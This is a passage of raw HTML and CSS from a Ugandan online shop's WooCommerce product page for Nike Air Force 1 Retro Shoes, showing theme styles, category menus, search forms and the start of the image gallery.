        .deal-products-with-featured header .deal-countdown-timer,
        .deal-products-with-featured header .deal-countdown-timer:before,
        .product-categories-list-with-header.v2 header .caption .section-title,
        .home-mobile-v2-features-block .features-list .media-left i,
        .home-mobile-v2-features-block .features-list .feature,
        .handheld-header-v2 .handheld-header-links .columns-3 a,
        .handheld-header-v2 .off-canvas-navigation-wrapper .navbar-toggler,
        .handheld-header-v2 .off-canvas-navigation-wrapper button,
        .handheld-header-v2 .off-canvas-navigation-wrapper.toggled .navbar-toggler,
        .handheld-header-v2 .off-canvas-navigation-wrapper.toggled button,
        .mobile-header-v2 .handheld-header-links .columns-3 a,
        .mobile-header-v2 .off-canvas-navigation-wrapper .navbar-toggler,
        .mobile-header-v2 .off-canvas-navigation-wrapper button,
        .mobile-header-v2 .off-canvas-navigation-wrapper.toggled .navbar-toggler,
        .mobile-header-v2 .off-canvas-navigation-wrapper.toggled button,
        .mobile-handheld-department ul.nav li a,
        .header-v5 .handheld-header-v2 .handheld-header-links .cart .count,
        .yith-wcqv-button,
        .home-vertical-nav.departments-menu-v2 .vertical-menu-title a,
        .products-carousel-with-timer .deal-countdown-timer,
        .demo_store a,
        div.wpforms-container-full .wpforms-form input[type=submit],
        div.wpforms-container-full .wpforms-form button[type=submit],
        div.wpforms-container-full .wpforms-form .wpforms-page-button,
        .aws-search-form:not(.aws-form-active):not(.aws-processing) .aws-search-clear::after {
            color: #fff;
        }

        .woocommerce-info a:focus,
        .woocommerce-info a:hover,
        .woocommerce-info button:focus,
        .woocommerce-info button:hover,
        .woocommerce-noreviews a:focus,
        .woocommerce-noreviews a:hover,
        .woocommerce-noreviews button:focus,
        .woocommerce-noreviews button:hover,
        p.no-comments a:focus,
        p.no-comments a:hover,
        p.no-comments button:focus,
        p.no-comments button:hover,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown-hover]:hover,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown]:hover,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown-hover]:focus,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown]:focus {
            color: #;
        }

        .full-color-background .header-logo path {
            fill:#fff;
        }

        .home-v1-slider .btn-primary,
        .home-v2-slider .btn-primary,
        .home-v3-slider .btn-primary,
        .home-v1-slider .btn-primary:hover,
        .home-v2-slider .btn-primary:hover,
        .home-v3-slider .btn-primary:hover,
        .handheld-navigation-wrapper .stuck .navbar-toggler,
        .handheld-navigation-wrapper .stuck button,
        .handheld-navigation-wrapper.toggled .stuck .navbar-toggler,
        .handheld-navigation-wrapper.toggled .stuck button,
        .header-v5 .masthead .header-icon>a:hover,
        .header-v5 .masthead .header-icon>a:focus,
        .header-v5 .masthead .header-logo-area .navbar-toggler,
        .header-v4 .off-canvas-navigation-wrapper .navbar-toggler,
        .header-v4 .off-canvas-navigation-wrapper button,
        .header-v4 .off-canvas-navigation-wrapper.toggled .navbar-toggler,
        .header-v4 .off-canvas-navigation-wrapper.toggled button,
        .products-carousel-tabs-v5 header .nav-link.active,
        .products-carousel-tabs-with-deal header .nav-link.active {
            color: #fff !important;
        }

        @media (max-width: 575.98px) {
          .electro-wc-product-gallery .electro-wc-product-gallery__image.flex-active-slide a {
                background-color: #eb2326 !important;
            }
        }

        @media (max-width: 767px) {
            .show-nav .nav .nav-item.active .nav-link {
                color: #fff;
            }
        }</style>		<style type="text/css" id="wp-custom-css">
			.footer-logo {
    margin-bottom: 1.55em;
    display: none;
}

.copyright-bar {
    background-color: #000000;
    color: #fff;
}

section header {
    background-color: #ff003f;
    color: #ffffff;
    margin: auto;
    padding-right: 16px;
    border: 10px #ff003f solid;
    border-radius: 2px;
}

section header .h1, section header h1 {
    color: #ffffff;
}

section header .action-text:not(:hover):not(:focus) {
    color: #ffffff;
}

.woocommerce-loop-product__title {
    font-size: 1em;
    line-height: 1.28572em;
    height: none;
    color: #000000;
}

.owl-item>.product .onsale, .products>.product .onsale {
    position: absolute;
}

.home-vertical-nav.departments-menu-v2 .vertical-menu-title {
    display: none;
}

.departments-menu-v2-title, .departments-menu-v2-title:focus, .departments-menu-v2-title:hover {
    display: none;
}

.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu>li>a {
    padding: 6.5px 0 6.5px 5px;
    line-height: 1.5;
    white-space: normal;
    border-bottom: none;
    text-transform: uppercase;
    font-size: 10px;
}

.owl-item>.product .price, .products>.product .price {
    font-size: 1rem;
}

.vertical-menu-slider-category-with-das-inner>.home-vertical-nav {
    height: 360px;
    box-shadow: 0 0 10px 0 rgba(0,0,0,.15);
    border: 2px maroon solid;
}

a {
    color: #333e48;
    text-decoration: none;
}

*, ::after, ::before {
    box-sizing: border-box;
}

.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-media-left {
    position: absolute;
    bottom: none;
    right: none;
    width: 110px;
    height: auto;
    margin-right: 0;
    transform: none;
}

.top-bar {
    border-bottom: none;
    background-color: #eb2326;
}

.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da+.da {
    border-top: 1px solid #fff;
}

.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da {
    border-top: 1px solid #fff;
}

.product-categories-list .category img {
    max-width: 150px;
    margin: auto;
}

.dropdown-menu {
    background-color: transparent;
}

.da-image img {
    width: 100%;
    height: auto;
    max-width: 100%;
}

.da-block {
    display: flex;
    flex-wrap: wrap;
}

@media (min-width: 320px) {
    .da {
        flex: 0 0 100%;
    }
    .product-categories-list .category img {
        min-width: 50px;
    }
}

@media (min-width: 768px) {
    .da {
        flex: 0 0 calc(50% - 20px);
    }
    .product-categories-list .category img {
        min-width: 50px;
    }
}

@media (min-width: 1200px) {
    .da {
        flex: 0 0 calc(33.33% - 20px);
    }
    .da-image img {
        width: 100%;
        max-width: 100%;
    }
}

.vertical-menu-slider-category-with-das {
    display: flex;
    flex-direction: column;
}

.vertical-menu-slider-category-with-das-inner {
    display: flex;
    flex-wrap: wrap;
}

.vertical-menu-slider-category-with-das-inner .col-md-3,
.vertical-menu-slider-category-with-das-inner .col-md-6 {
    padding: 10px;
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
    justify-content: stretch;
}

.slider-das-block {
    display: flex;
    flex-direction: column;
    gap: 10px;
    height: 100%;
    justify-content: space-between;
}

.carousel-item {
    height: 100%; /* Ensure each carousel item takes up full height */
}

.carousel-item .ad-image {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.carousel-item .ad-image img {
    height: 100%; /* Ensure image takes full height */
    width: auto; /* Maintain aspect ratio */
    object-fit: contain;
}

.vertical-menu-slider-category-with-das-inner .col-md-3 .slider-das-block {
    height: 100%;
    justify-content: space-between;
}

@media (max-width: 1024px) {
    .vertical-menu-slider-category-with-das-inner {
        flex-direction: column;
    }

    .vertical-menu-slider-category-with-das-inner .col-md-3,
    .vertical-menu-slider-category-with-das-inner .col-md-6 {
        width: 100%;
    }

    .vertical-menu-slider-category-with-das-inner .col-md-3,
    .vertical-menu-slider-category-with-das-inner .col-md-6 {
        padding: 5px;
    }
}

@media (max-width: 768px) {
    .vertical-menu-slider-category-with-das-inner {
        flex-direction: column;
    }

    .slider-das-block {
        flex-direction: row;
        overflow-x: auto;
    }

    .slider-das-block .ad-item {
        flex: 0 0 48%;
        margin-bottom: 10px;
    }

    .slider-das-block .ad-item:nth-child(odd) {
        margin-right: 4%;
    }
}
.product-actions-wrapper {
	visibility:visible
	
}
/* Hide nav-inline and categories-menu-list on small screens */
@media (max-width: 768px) {
    .nav-inline,
    .categories-menu-list {
        display: none !important;
    }
}
.sticky-single-add-to-cart-mobile .single_add_to_cart_button {

      background-color: #ff003f !important;

}
.footer-bottom-widgets {
    background-color: #535357;
color: #f1f1f2;
}

@media (max-width: 768px) {
    img {
        max-width: 100%;
        height: auto;
    }
}
.section-header .action-text:not(:hover):not(:focus) {
    display: none;
}
.show-nav .nav {
        font-size: 14px;
        display: none;
    }
.footer-bottom-widgets ul>li a {
    color: #f1f1f2 !important; 
}
section header .action-text:not(:hover):not(:focus) {

    display: none;
}
section header .action-text:not(:hover):not(:focus) {
    
    display: none;
}
.owl-item>.product .loop-product-categories a, .products>.product .loop-product-categories a {
    display: none;
}
.categories-menu-list ul.nav {
    text-transform: uppercase;
}
    .owl-item>.product .loop-product-categories, .products>.product .loop-product-categories {

        display: none;
    }

.top-bar .nav>li>a {
    color: #fff;
}
.categories-menu-list {
	
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-10647 wp-custom-logo theme-bawuza woocommerce woocommerce-page woocommerce-no-js group-blog left-sidebar normal sticky-single-add-to-cart-mobile wpb-js-composer js-comp-ver-8.3 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
			
		<div class="top-bar hidden-lg-down d-none d-xl-block">
			<div class="container clearfix">
			<ul id="menu-top-bar-left" class="nav nav-inline float-start electro-animate-dropdown flip"><li id="menu-item-6900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6900"><a title="Need to Order by Call? +256(0)756039936" href="#"><i class="fas fa-phone-square-alt"></i>Need to Order by Call? +256(0)756039936</a></li>
</ul><ul id="menu-top-bar-right" class="nav nav-inline float-end electro-animate-dropdown flip"><li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a title="My Account" href="https://bawuza.ug/online-shopping-in-uganda/">My Account</a></li>
<li id="menu-item-7081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7081"><a title="Track your Order" href="https://bawuza.ug/bawuza-online-shopping-platform-in-uganda/">Track your Order</a></li>
</ul>			</div>
		</div><!-- /.top-bar -->

			
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<a href="https://bawuza.ug/" class="d-none site-dark-logo header-logo-link">
				<img class="img-header-logo" src="https://bawuza.ug/wp-content/uploads/2021/04/cropped-BAWUZA-LOGO-1.png" alt="Bawuza Uganda" width="197" height="49" />
			</a>
						<div class="header-site-branding">
				<a href="https://bawuza.ug/" class="header-logo-link">
					<img src="https://bawuza.ug/wp-content/uploads/2022/02/cropped-BAWUZA-LOGO-1.png" alt="Bawuza Uganda" class="img-header-logo" width="197" height="49" />
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper off-canvas-hide-in-desktop d-xl-none">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-departments-menu" class="nav nav-inline yamm"><li id="menu-item-7619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7619"><a title="TELEVISIONS" href="https://bawuza.ug/product-category/televisions/">TELEVISIONS</a></li>
<li id="menu-item-6823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6823"><a title="KITCHEN &amp; DINING" href="https://bawuza.ug/product-category/kitchen-and-dining/">KITCHEN &amp; DINING</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6826"><a title="Blenders &amp; JUICERS&gt;" href="https://bawuza.ug/product-category/kitchen-and-dining/blenders-juicers/">Blenders &amp; JUICERS&gt;</a></li>
<li id="menu-item-6827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6827"><a title="COOKERS AND OVENS" href="https://bawuza.ug/product-category/cookers-and-ovens/">COOKERS AND OVENS</a></li>
<li id="menu-item-7620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7620"><a title="WASHING Machines" href="https://bawuza.ug/product-category/washing-machines/">WASHING Machines</a></li>
<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a title="FRIDGES" href="https://bawuza.ug/product-category/fridges-in-uganda/">FRIDGES</a></li>
<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a title="Mobile Smart PHONES &gt;" href="https://bawuza.ug/product-category/mobile-smart-phones/">Mobile Smart PHONES &gt;</a></li>
<li id="menu-item-7621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7621"><a title="HOME &amp; OFFICE" href="https://bawuza.ug/product-category/home-and-office-supplies/">HOME &amp; OFFICE</a></li>
<li id="menu-item-7622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7622"><a title="GENTLE SHOES for Men &gt;" href="https://bawuza.ug/product-category/mens-shoes-and-watches/gentle-shoes-for-men/">GENTLE SHOES for Men &gt;</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6879"><a title="Bedroom &amp; Bathroom" href="https://bawuza.ug/product-category/bedroom-bathroom/">Bedroom &amp; Bathroom</a></li>
<li id="menu-item-7018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7018 dropdown"><a title="ABOUT US" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">ABOUT US</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6979"><a title="Privacy Policy" href="https://bawuza.ug/shopping-online-in-uganda/">Privacy Policy</a></li>
	<li id="menu-item-6993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6993"><a title="Return &#038; Refund Policy" href="https://bawuza.ug/online-shopping-in-uganda-3/">Return &#038; Refund Policy</a></li>
	<li id="menu-item-7006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7006"><a title="Payment Methods" href="https://bawuza.ug/online-shopping-in-uganda-2/">Payment Methods</a></li>
</ul>
</li>
</ul>			</div>
		</div>
				</div>
				<div class="header-support col-3">
			<div class="header-support-inner">
				<div class="support-icon">
				
				</div>
				<div class="support-info">
					<div class="support-number"><strong>Support</strong> 0756039936</div>
					<div class="support-email">Email: bawuzauganda@gmail.com</div>
				</div>
			</div>
		</div>
					</div>
				<div class="electro-navbar">
			<div class="container">
				<div class="electro-navbar-inner row">
						<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span>Shop By Department<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
				</a>
				<ul id="menu-vertical-menu" class="dropdown-menu yamm"><li id="menu-item-15303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15303"><a title="TELEVISIONS" href="https://bawuza.ug/product-category/televisions/">TELEVISIONS</a></li>
<li id="menu-item-15308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15308"><a title="Audio Devices" href="https://bawuza.ug/product-category/audio-devices/">Audio Devices</a></li>
<li id="menu-item-15312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15312 dropdown"><a title="COOKERS AND OVENS" href="https://bawuza.ug/product-category/cookers-and-ovens/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">COOKERS AND OVENS</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-15307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15307"><a title="Micro Waves (All brands)" href="https://bawuza.ug/product-category/microwave-oven/">Micro Waves (All brands)</a></li>
</ul>
</li>
<li id="menu-item-15310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15310 dropdown"><a title="Bedroom &amp; Bathroom" href="https://bawuza.ug/product-category/bedroom-bathroom/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Bedroom &amp; Bathroom</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-15304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15304"><a title="WASHING Machines" href="https://bawuza.ug/product-category/washing-machines/">WASHING Machines</a></li>
</ul>
</li>
<li id="menu-item-15314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15314 dropdown"><a title="FRIDGES" href="https://bawuza.ug/product-category/fridges-in-uganda/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">FRIDGES</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-15311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15311"><a title="Chest Freezers" href="https://bawuza.ug/product-category/chest-freezers/">Chest Freezers</a></li>
</ul>
</li>
<li id="menu-item-15309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15309"><a title="Back to School" href="https://bawuza.ug/product-category/back-to-school/">Back to School</a></li>
<li id="menu-item-15313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-15313"><a title="FASHION &amp; BEAUTY" href="https://bawuza.ug/product-category/mens-shoes-and-watches/">FASHION &amp; BEAUTY</a></li>
</ul>			</div>
		</div>
		
<form class="navbar-search" method="get" action="https://bawuza.ug/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="mobile-smart-phones">Mobile Smart PHONES &gt;</option>
	<option class="level-0" value="kitchen-and-dining">KITCHEN &amp; DINING</option>
	<option class="level-0" value="bedroom-bathroom">Bedroom &amp; Bathroom</option>
	<option class="level-0" value="fridges-in-uganda">FRIDGES</option>
	<option class="level-0" value="cookers-and-ovens">COOKERS AND OVENS</option>
	<option class="level-0" value="televisions">TELEVISIONS</option>
	<option class="level-0" value="washing-machines">WASHING Machines</option>
	<option class="level-0" value="home-and-office-supplies">HOME &amp; OFFICE</option>
	<option class="level-0" value="back-to-school">Back to School</option>
	<option class="level-0" value="mens-shoes-and-watches">FASHION &amp; BEAUTY</option>
	<option class="level-0" value="chest-freezers">Chest Freezers</option>
	<option class="level-0" value="audio-devices">Audio Devices</option>
	<option class="level-0" value="microwave-oven">Micro Waves (All brands)</option>
	<option class="level-0" value="office-computing">Office &amp; Computing</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
		<div class="header-icon header-icon__user-account dropdown animate-dropdown" data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="My Account">
            <a class="dropdown-toggle" href="https://bawuza.ug/online-shopping-in-uganda/" data-bs-toggle="dropdown"><i class="ec ec-user"></i></a>
            <ul class="dropdown-menu dropdown-menu-user-account">
                                <li>
                                        <div class="register-sign-in-dropdown-inner">
                        <div class="sign-in">
                            <p>Returning Customer ?</p>
                            <div class="sign-in-action"><a href="https://bawuza.ug/online-shopping-in-uganda/" class="sign-in-button">Sign in</a></div>
                        </div>
                        <div class="register">
                            <p>Don&#039;t have an account ?</p>
                            <div class="register-action"><a href="https://bawuza.ug/online-shopping-in-uganda/">Register</a></div>
                        </div>
                    </div>
                                    </li>
                            </ul>
        </div>		</div><!-- /.header-icons -->
						</div>
			</div>
		</div>
		
        </div>

        			<div class="container hidden-xl-up d-xl-none">
				<div class="mobile-header-v1 row align-items-center handheld-stick-this">
							<div class="off-canvas-navigation-wrapper off-canvas-hide-in-desktop d-xl-none">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-departments-menu-1" class="nav nav-inline yamm"><li id="menu-item-7619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7619"><a title="TELEVISIONS" href="https://bawuza.ug/product-category/televisions/">TELEVISIONS</a></li>
<li id="menu-item-6823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6823"><a title="KITCHEN &amp; DINING" href="https://bawuza.ug/product-category/kitchen-and-dining/">KITCHEN &amp; DINING</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6826"><a title="Blenders &amp; JUICERS&gt;" href="https://bawuza.ug/product-category/kitchen-and-dining/blenders-juicers/">Blenders &amp; JUICERS&gt;</a></li>
<li id="menu-item-6827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6827"><a title="COOKERS AND OVENS" href="https://bawuza.ug/product-category/cookers-and-ovens/">COOKERS AND OVENS</a></li>
<li id="menu-item-7620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7620"><a title="WASHING Machines" href="https://bawuza.ug/product-category/washing-machines/">WASHING Machines</a></li>
<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a title="FRIDGES" href="https://bawuza.ug/product-category/fridges-in-uganda/">FRIDGES</a></li>
<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a title="Mobile Smart PHONES &gt;" href="https://bawuza.ug/product-category/mobile-smart-phones/">Mobile Smart PHONES &gt;</a></li>
<li id="menu-item-7621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7621"><a title="HOME &amp; OFFICE" href="https://bawuza.ug/product-category/home-and-office-supplies/">HOME &amp; OFFICE</a></li>
<li id="menu-item-7622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7622"><a title="GENTLE SHOES for Men &gt;" href="https://bawuza.ug/product-category/mens-shoes-and-watches/gentle-shoes-for-men/">GENTLE SHOES for Men &gt;</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6879"><a title="Bedroom &amp; Bathroom" href="https://bawuza.ug/product-category/bedroom-bathroom/">Bedroom &amp; Bathroom</a></li>
<li id="menu-item-7018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7018 dropdown"><a title="ABOUT US" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">ABOUT US</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6979"><a title="Privacy Policy" href="https://bawuza.ug/shopping-online-in-uganda/">Privacy Policy</a></li>
	<li id="menu-item-6993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6993"><a title="Return &#038; Refund Policy" href="https://bawuza.ug/online-shopping-in-uganda-3/">Return &#038; Refund Policy</a></li>
	<li id="menu-item-7006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7006"><a title="Payment Methods" href="https://bawuza.ug/online-shopping-in-uganda-2/">Payment Methods</a></li>
</ul>
</li>
</ul>			</div>
		</div>
					<a href="https://bawuza.ug/" class="d-none site-dark-logo header-logo-link header-logo">
				<img class="img-header-logo" src="https://bawuza.ug/wp-content/uploads/2021/04/cropped-BAWUZA-LOGO-1.png" alt="Bawuza Uganda" width="197" height="49" />
			</a>
			            <div class="header-logo">
                <a href="https://bawuza.ug/" class="header-logo-link">
                    <img src="https://bawuza.ug/wp-content/uploads/2022/02/cropped-BAWUZA-LOGO-1.png" alt="Bawuza Uganda" class="img-header-logo" width="197" height="49" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-2">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://bawuza.ug/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://bawuza.ug/online-shopping-in-uganda/"><i class="ec ec-user"></i></a>					</li>
							</ul>
		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://bawuza.ug/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://bawuza.ug">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://bawuza.ug/product-category/mens-shoes-and-watches/">FASHION &amp; BEAUTY</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://bawuza.ug/product-category/mens-shoes-and-watches/sneakers-for-men/">SNEAKERS for Men&gt;&gt;</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://bawuza.ug/product-category/mens-shoes-and-watches/sneakers-for-men/nike-sneakers/">Nike Sneakers</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Nike Air Force 1 Retro Shoes</nav><div class="site-content-inner row">
		
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10647" class="product type-product post-10647 status-publish first instock product_cat-nike-sneakers has-post-thumbnail shipping-taxable purchasable product-type-simple">

			<div class="single-product-wrapper row">
				<div class="product-images-wrapper">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://bawuza.ug/wp-content/uploads/2023/04/www-2-100x100.webp" data-thumb-alt="Nike Air Force 1 Retro Shoes" data-thumb-srcset="https://bawuza.ug/wp-content/uploads/2023/04/www-2-100x100.webp 100w, https://bawuza.ug/wp-content/uploads/2023/04/www-2-150x150.webp 150w, https://bawuza.ug/wp-content/uploads/2023/04/www-2-300x300.webp 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp"><img width="500" height="412" src="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp" class="wp-post-image" alt="Nike Air Force 1 Retro Shoes" data-caption="" data-src="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp" data-large_image="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp" data-large_image_width="500" data-large_image_height="412" decoding="async" fetchpriority="high" srcset="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp 500w, https://bawuza.ug/wp-content/uploads/2023/04/www-2-300x247.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://bawuza.ug/wp-content/uploads/2023/04/www-2-100x100.webp" data-thumb-alt="Nike Air Force 1 Retro Shoes - Image 2" data-thumb-srcset="https://bawuza.ug/wp-content/uploads/2023/04/www-2-100x100.webp 100w, https://bawuza.ug/wp-content/uploads/2023/04/www-2-150x150.webp 150w, https://bawuza.ug/wp-content/uploads/2023/04/www-2-300x300.webp 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp"><img width="500" height="412" src="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp" class="" alt="Nike Air Force 1 Retro Shoes - Image 2" data-caption="" data-src="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp" data-large_image="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp" data-large_image_width="500" data-large_image_height="412" decoding="async" srcset="https://bawuza.ug/wp-content/uploads/2023/04/www-2.webp 500w, https://bawuza.ug/wp-content/uploads/2023/04/www-2-300x247.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://bawuza.ug/wp-content/uploads/2023/04/ww-1-100x100.webp" data-thumb-alt="Nike Air Force 1 Retro Shoes - Image 3" data-thumb-srcset="https://bawuza.ug/wp-content/uploads/2023/04/ww-1-100x100.webp 100w, https://bawuza.ug/wp-content/uploads/2023/04/ww-1-150x150.webp 150w, https://bawuza.ug/wp-content/uploads/2023/04/ww-1-300x300.webp 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://bawuza.ug/wp-content/uploads/2023/04/ww-1.webp"><img width="375" height="500" src="https://bawuza.ug/wp-content/uploads/2023/04/ww-1.webp" class="" alt="Nike Air Force 1 Retro Shoes - Image 3" data-caption="" data-src="https://bawuza.ug/wp-content/uploads/2023/04/ww-1.webp" data-large_image="https://bawuza.ug/wp-content/uploads/2023/04/ww-1.webp" data-large_image_width="375" data-large_image_height="500" decoding="async" 